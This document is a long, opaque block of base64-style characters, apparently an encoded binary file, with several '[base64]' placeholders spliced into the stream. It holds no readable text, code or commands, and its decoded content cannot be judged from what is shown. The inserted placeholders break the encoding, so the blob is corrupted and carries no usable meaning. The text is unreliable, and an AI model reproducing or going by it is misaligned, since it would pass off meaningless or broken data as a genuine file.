mbu8LXiAHaE3nCOrXfu8HD2Jahi8hhI9/inAID0LpjG8JmdBsiEHpiGFunhAUpv8w6qxQ6oTMk0RhCy9BBAqolO4mRbTP65rMyXTqRpIrLW6g7HikDTcnmNyP7bhM3bLrG6zrG/4BchxHcvCChfzwGzyHTNREh8RqNALQEKWJhjxDYiwmdhBAdzzm8X6HOhguih6vAQdLePZKr8TAVTJwA89DoLBH5vwEodIDjTzsDV4tsgrq1FqvBXbt9y5N9mQv9nTgCwTpDeYIC8iAxV7sCwph9n4QBW4ABYiw6ERi6JTxCJGxCZ3xGRWkIxQptp6QGDggCq/wCp1g6pxAD+5BFC5hC8GxRLIuybLP64jLDNXF+24kLVDgFsCtuYaq3HxJDtvPy6zr3Hzp/biLD4n/aXIyx/7u5f6QBAF2QDRUY4fiKxDHRDL+oZqkaXUAbmL4z03QqwEAAT8YrgE3clCOgzp4h3eiaFBgBuJcZjmcSNbcQz04LsJyJ4nE6U/2SQlMoI1oblRobI1U7zdQINWCkQZrsRh/7w1uEBMIgNZeDBUk4Od+UCiTsBkVYviSbxmhEhqt8irpJwsaghqjcAqJwR5a6vmETOo4YBujzurAURQYQS3VcpSgoqbIkNqoTR2zrUbOoixiCdzU4uzIj7rsMR/nkP24zLr0BZjgjf4kJ+6QhAEoQzJWw3Q0Y3QOkb3CimHMykveZBsa4Jt+p8Gkg3cwcTpI8hIdhQH/ysDE/6C/rMjE1kMLvkAH6sRPfmM2L+3SRAwTlAAN2AMVlMDEUI6NPEzEYpAWZ/AHkQjTfG1U2ugFkHLnvgAFJOD3inE6b4AmpHLoPIIasXI7uTMm7AE7qRAkqlDIvjILsXBuDEgp1hLJkkwMk8LrggvscmodbeSV3OUG8tLs5tFg9vEvB3Mw040eDQb+wkwP86IvoMRJ9GVxFpRJEMAc/m8HzstMRkffDvF00IQA10St7CRqQHN5BKsBPxRRFowBG87hNlHASI7jxAnmZjNkqLMYkSgDhHKh1AP1DKqyUi3VnpM4jzOJiLMFhqaN3uBqnFMCorMpUcAAilEmkBCAYqsqu/9zSqk0CRviH6pR+KKQGc4SG6NuboaAQ4rsbtQSydRygZACPrUC7HAKLHSqLKLsB1BgR5rryuLwTu8RMNmuqQxiD6eKMeyCL+7PLxpTERWRYXAIAAmxrDojMi0jFmJHCfCjixguREVzEklUUhjPeIojJRfFiSguA/XpsOakBQyLFJLoBqLgBnqhTgwCAR4DMrDkBlat1GYsOIfRBV8OiX4v9nqBA58zEWgN135NAoJxSZf0BpRVWT8KSxEiSp21SqV1WhsC+YauK5Uit57QI+SGWzuCKfpHKWaKPZVMLteU+7wigozLLiuo294lHtsw/exR/f7zHukxSMIsD4tkLxj/YzHqb0mg6xvqIRl24P/[base64]/zdWHaMXlLUXhtHnepRXgQ5nLQ2JCAALahJJg9EAXu4GmLRomVVpgTd4XwIKg3BbcUL4aCtDrs7qfoIp9OACUIQ907Rr5XM+deoM3+UsvI0Gui3cEMf99tEv8bRe+FO62BbeGKNfqyowBsZBqyFvaSg0EFa9ApBLwmQyCrAivYSIJBZxh6OeuKhTxmAXZCY5DKViIW/Q4Cl4LPewSMawZFNZc5cGesExSmhyTNd0kwR1+ZJGfVcoY5cWKQzTWqCQlBJ3hVF3dVdZmdQfhPeFYVgjgkAJiTe3nFUPoFXZDGilluJqL2AIIuACxpWUHOhc0DWCzrBGCId7tzceC+Y/yf/M3MY3u5qKy6DrIPbwmJKpSjTnXrzYHKIBfisTUSdDURvTb+9McGNDM+/[base64]/A6se2TGiIAMqWHVVdTqh8+VW75J/boWJ0Rg/uaGTdltTgmmzlUKU9yEK6EOu1iCoICmGmBG61muXIF3TNYnNAi0qCJfh1WCwaz/jMIrNjy7wYsx4CYuJef4Kw6b5Qknu9v8is0sKsTL5zWD9lmKwaTUgABd2Zzg+c2WyOQN1QAsgRRAO2Dn0SbCKhwKbKDngQBAgAZB/A7EOCwUw4QP64AQKwZD/IUtCF24Bth7sWZGXqZ/lWq2tTHV/T6Fd1mgdeq9hWOlQGfmk1uqWQgRAxPqgFymCuJSQbAk8ek1luftspD6T4Ja9jWh12f3KTV7vlW2BiamquBkIFDCq5C5I/1vuDlSE6mJgw3ghRYN+zTi+BBBMLAM2lmgMAiCw7Mk4CLhTfgGqDaWe5qmeIMHCGAyvFE9TteAXRgaQcUE2UUDGRsBYl/QfDKCCLVhyGBmZnkSZs/utNUeuH8O6/xmgyfufmfS8lbWT+Xq9Y1g7tdV/[base64]/pHlX3ivs0cv6lisctwlknaLie7iQm83HaZigmzwVnIzvOiT/30tAGjIO0lSBiAIWVoAFMn32Bb8PJ3myrMAQRrI6XjF4ZbsP5XjnnbwmSGZkhTOcZAuaNAnGhjZFBg56JbAsyayIs8dPMFAXQpyUtbMPg1nwlmg69kZTm4gv/Zuou2aNF7d7m815cWS3H4bZjOC63uam/rtiIgiCshAirhEhgbyV5kCZogpL0ipNU1sicbuZBrTp2YnlUayxLcXuAOz/MctNk63krbL7zYu2DaMs5Yfm3oqyLSQrsk72IjFlr/YAwYPTSVQwnogZxwm5s/UQsC4JyRYaoncOIEAXP7BMffxE/E2gR+HJP/4awNWQ1ogK5hFYTmrSAJw56ffNbB259jtYJvIAOiAL1dNpJ9veWnlBhE4EobYihseCi80Cfq2yDOfFyWnRGWgLFVKeyuPWyTiwa4nWzl/NvTLroQHLoG48Fr2nEGBsuuSs5VO35RA77irKzo1xBRQ03iJBH03VKVQxB4o4i42Y2HQwl+wdLxqqkX7FHCqQGau5tAHRVMoA8yuRAK4QQM2ZBvgK5BFw6bHGAZ+btTltZHPrwBWtd597yRFa8Z2uUpHythPraCHTvDfAhifrCH4LCB+L6V/51c9HvN1eX0sX2ys7fbz86F6tCKb2nLyOzpIXzPAYOojmqoFDwDKNNhAA/wEJE0XuOZCFc4HB0Z/J0zP5PSIQUQIAESxgBjfydEq4NmWkB26GRjogDGRqCsC+Ef5Bnwi7yCBb/eQEhlPV5IUH3xUV7KU5e8aRTjXTbyh/HlKv/+m1A7RVkEiAEgROn5R1CPCIMGI+iJcCGCCIYQL1yoRLFShCWMllRCwrFjxzkgQSYRSQMFjSQ0UqbMQCPDtwwZrrn897JZzQzNrjXbufMbT57/[base64]//S8H6jwwkKJECtewqhx48aPHIU0RxIoDHiSSgiGJpNSLp3mk0s2RTgUcUQJ5dM132T44IZKyeShbLIhkEw0EHRFYolbVYWAilSBBRYE0SBA1oxkmSUIIEoIchgygmiRY1277EWYFGP/aNHCGG2tVZcgQQ7JlhjIjKHDjGMpFgUKk1EGggQgXPaPAWDaZlsUaqhm5pmgsQabZ5vRcEMGnrnpWi8G3HDbZpvp5lshwKFQmW/aBSrooIQWauihiCaaHHj/[base64]/0AMW2du1ukmDXUaQCdubW6WsZ6+EdGbBCSXXIgEiqas8sost+xyot15F3Ojx0m6HXHpmcdMenqExx5C8dG30NASNWRqRZWkqhFHlnzUtEgDohArSrWyxCyEWO+E9bC//krhr8Xa5BOyH5b9IcMwqaE2bgY0ReI2MrqYLbYIWNvAVFNtpRiNZOEy7hhR6IgMHFKchddeY7xLpBJmEZ5XW4ob5gsygHzLr78tUNbHCCBYRkQhX4KJm2ttx9YwTLSxpnrEqIf2Wtue0YknmLPX6fHtu/3mp58lfyGB77+/LPzwxBdvfKLC/NNd8jYT9Oh4ykcKaXvpecepz/[base64]/JCMNcqk78pFQdMwjpAI5SvPcUY1zjFQd04hG5SkvecmThjGaJ55KSUo9/8iZHqr3j4NkjzgKIVp9GiIRpCUtI0sDkIAGFKs5nIRWKrHa/[base64]/O6oqMDEF5f6hpYZgzjLe+V3/x7FKDTSkjixvON21AhH7thsZt4RoyhR2Z2petUYaZSUWIUhAiTQAAZM+Mcy/qGAucqVIHbNqwLuyte80nWuy9hrXfGK1736Va5xvWtg/0oQwd7VsJAdbF/pKlcFSBavn6ABEkQgDar+karPSyOjnOPH0saylVFV4xiJ87zvzOy0rh3lKWnZ2kfJ7GbV2+V6tBe07/l2mEUrXyXUZz5VuWoO7WsmSuC3kpZQAiY1ia42p6u/ANqkfsX6ZkwCaE6ZpHOBojsBCOZJgvKalwQ4SO8I8omCG7SgBSgYaXzfS1/6okCHBSUFff950LIUSaNrEYO6HKAWvqBFL3wBBFuUZP+YwKylLWIYg37/[base64]/OMavw5nOL9pTnT/UoIGRgAvA9nZB0KgFwdWSK8Vpk1tD5RBOL2hbxm+8N5tf+Hb4G6BcN7whi8oodxfuO8+AXEWZASJR+Qq8LrGoMIcteVehsEXMnwR0jcIdEo0ksAHfMg5H14GdHUiohHfJJvXYAzFFMvYwz+WOxbH+MUj8xPGsfiFQmjxd1tUqglw/IIc79hlXGWOMCwNVrVeNdJolMajsdqozpLVHsaIai0J4lVP0+DKy/gGEiJQxu7IXNHKM7qPj+5KpceM0TZ/uniOzvSvKm+MNr961JPOdZlTXetRZ/Q/bEaMCCDhG5ZlAg1EsOS0jnVSyoHyysdKaZnXXciMXrnzHq13nkcv/[base64]//LQYM1Vxw9ZoOvtChw1IOKZh7FETN6B0s8qIPiYTM99lTCMEuNIgI0sGcwUAlnpHccOHM1Uxy0NHMpN4RY+FqPNkcx42RJ51o8Bz1kRBDVUymVYj07I2oIYWrAhWpIgwT/wQisxgiY9yrMtFwpAU3S1CDNoCuBqGv3sxP/4yEC9GvFpgbJJjrJZgQNJF7w9A9Y0Apr8Ad/QAaaSAY5AAC+4AuPAAA5MIoA8Ag5sAb/wG4Ddjhj8AdjsAZrkBbr4gAUZX2AQADMpwQvQFF4sSQWJQiJoAQAsC6Hw27oon6BIQZ1IQafiBdj8A9acF86pEOYMHAatlJAJESisxlERDv/uYM7P8UbQfR/[base64]/y2gXyMFX1pACrpTfBXVLu0SUeN3Iw3VUfkmBcr4YDAklw4ACG8AX+/1Tx4gT1oiXgazbNvojW1CO3qSO7sBm71hAIWAGXwigBonVCWzm1l0VO74bQ74gCaACW9gAkJAjxOoBCqTchy5g86zd2P3dBo5M/0YhGKEkS6JVf74aCq4ciZYCYGVBE8lkZP2knG3PCKpkRmokc5pk0I2ZCYJkx1pgUNogjVJnz4meMqTBHWFBCmIhc3Rd6o1giZ4aTuYaB25gcaRoBa4aILHhTRDHuQBVdKzhjzXM/GBlJ7CeEwpPkcDlU3QKnS4BKfACJWgh3PwA7jAhwkCXYDoEqUnIf8RcojGIkDb9Wv/YAShs2xpyQU9kInU5wBrAAg6xgUEQABYEHx/QABvgAog922Y8G2FoAP3JY31lU838A9Y+k9VqgPv9QXR6E9UKm6JcC+9SEJ3cRcVhUJ2gS4Ppn5Q4gs3MqS0CG7chgK4twD0ZHAFUzCY8Q+6wTYeE0SiE6ivSUV6wicwhnEv9mISIGMy1pu/+QWNQKlfIJxLFYEeQHITeHKKUnQ1R4PziXQZaXfYGZCx5KAWCKqsaoSrZaqVYFn+KQxGOILSoXcFWp+hClb12XbbmYMneJMBGZIViWj4OIPtiYTS0JBM8Gfeqaunap3+eGnMQ5DLA6pUGIRSNqz/D4qPphqdV+iTjPY8ImAPl5Ie6MopG6oHpPZb3wN5xGRMdKg+rHI+WrAEU6B5SfADskJrNFBrz7UrMipdY4MUxyJsiJij6fQlXyJeIEAIOJAGmVhCQsoFxWkC8/gPXMAFSfoCmHADvQBUXKpuVNpeW+pPVSqa9TWa5EalKBtf9KYXDlA4OSIIv2gXacpg6aeZyjhDvuAABDAGR4qKdtoCXBBt5TUZXXIC9qcbgMp/hhqbUft/9lcIInObQnWAj+qou7mOv1Op39YImJBUSiVyxYmcaOuph5KrF6ieIZmFz6pWADq3HPmB09qeGLlkrNWRovCCSUCqCdmc+Nmg6Tm4/223KNXJttN5gwvKtjgYrGzruFInHnOwDHXAWb4aoPS5nSb4n52rn59rk0UnKcYwDqU7nsYxDv9gunm0rTczdjIjoZymeJ5yCfLBlO9aTKcSlXTIEVNwPkugBEgwEiQRK573eTexIfkTo82QTdgklgiUo5RAEJDYQM2We0BafWjwAkmFCv/wAVw0AmBUbr0QBfuUbfFVslSqvl3aG+u7vivLbYi5fALVpQqmjBUlCG/wBzYbQ3rRUFAiGD3rUYOzb2PABc+nBEd6fATxBVgQbQugp6bZJQzktIWqbFJbcYcqMiCAAkQAY2XQwY/Km5FKMo0gASdMqY1QqQ74AWXLVP84hmPH2amJclWCq63xuRz0+ZLqaZ9iZ51eCEsfSAMKEA5XZ63Yynd8556Nu6vKscOQVoMFqsM0OKAjCK2URpDKEw4KQAOjmrfmiWgzGKzGoaz6Cbv/MJ4aoAEEUQ7joAFuzMbIAcfjGR5jpKAyIylpaBy7dBB+PDT1Aa+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]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[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJLuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]/VPYPN7TWWutmrvxD2q6jqdbaarFF/3ABbcUWqxtuu/k2x7LBzUFcGTQYVwa1IBDRnANrJEJKC9t9gQl32mEXRQbftQfBNghsd8M/X0SxXjT01ddeNPHad193+43bYnf4+ndfhtttN+CACfqIwsEtKIFegtFF4WMLOuSn34Yxwvhvh+SdWN6I4aX7XoAmdjgyhyzSg2KLKY4co4s2RoFLgDjmODOQEP8yISQDNUmQEgv94YASWkCEUEZFUwRlQv4o6lKdL1X5FVR/htkVTEwz/VGXgi7qdNVxXX2mmTO1FAEMbSUhQtZAmbUVm3e2nXVJNRVKdVJkjsUm1GNVbZNJwsyDwjJMQBGB2oUvuidNGlggyV6CJf/2z6Z5VdW4XakiZpdiI901TqynKjbZrBzd+plnxFChK69U+Gpaa625xkglsEdQG27JJqvbss2i8FsZc5SRxBzJEQGCCQSw4QB0E173hXXcRfHPvt+N114UKEiQSBnqzSdvfdGwtyK+/42LnX/9AuhdiuWPTyD7Bt5gYIILRxhhIjfkqMN1AYe88ogfpq8xivoHHpClSGQiq5F4WOS/ALWIRjZ6YH5igSOZ4ahHNfuRkIQUEYQkREmAIMXQJmK0EZpJLEVpmlRowrctWWppdzJUSHJCkjKhkFA1WROYDkWXm8yDBgpoSwaQwAi5ZKlKNuxTXKhUF7wFSmpyOcpQJqX/Q5gwAgkZaMsyaBCSrdkJbHmiEqeEIYnEjJEjnzJjY8LWkVQdJjCQ8QirVmUMDVDGMRyJlWY4QyuO6MojpImA6l6jmtfFxljHwg3ulOUs4PSOWtRKjgQ8gIU1oIEAb/hChG6QgQiNDz/kK9e5wjOddr0rGtO717mSES91fUc/49tPiswHMPShL2DYGRCCpoOwG8iPQShIxBdypKENTcyAChTgi0oUovE00D/JrJExWdYyaT6QmDCr0QR9ZMEf4UwHkGjBN3PmJAJ4EBIhHOEYkqROpWkJbFhalBp3CJcuxTMlItlTEdGCE6XEUJ/wrJI+TcKIf/ywKQpggjc+AQUY/9TBG3UAAhQ+AYOIJnShDZVoRGEAA4VCFKMenehHMyrSkEr0oRFdKEdHCtKVqpSiH90oFNrSlo0wQlJScxpNohY2xQlDjHdhHF4Y97iq+MVUHmHjUI96x8RIJladsxWtPCNVV4RmV1alAiBXsxrYuKYSXYWdsW4j1t20QJFI6B3vHLmcRrygBwQwAfMSIaHrECh6/1AX+eblnRu0oDqqDOW94rPK9LHylePSTn8SCz5+vRKXBnLfkXzZoESMa38uOubFRKTAYzIwgSIj0TEDyEDNHhCaDqwmxzZEQQ7h4mVA+sWPbgYJb1poaBz0IAghIsKipXMMY4inWtBSQ6m9k/9peCsTcYNbl6HcsCfDtZSkJCUNJNAACBxhggI4kt2OGFS7VVmGR36oXfASNLvkFS94s2te7a4XvR3ZLndHQt74ipe72z0oEGiAhC22aU9T/BISg+pTC/xUL1kJFYIzt5ijGjWpmWKVBi5Dx1lVhhvE6Mzo/Dia1AESNlwl5OxoM5va4S6RSCgrWh3puzJIoBEeIAAWhPAtBpWBQNKhqyy9I65ygace/mHXG3qxg/aMJxorCo96IKAhVrrSldxJ7H1OhDHDYod9u0yEEpo32RbEqJYC3MbGornZLpsoPCsaETIfaGaS2ei0qG0AzGT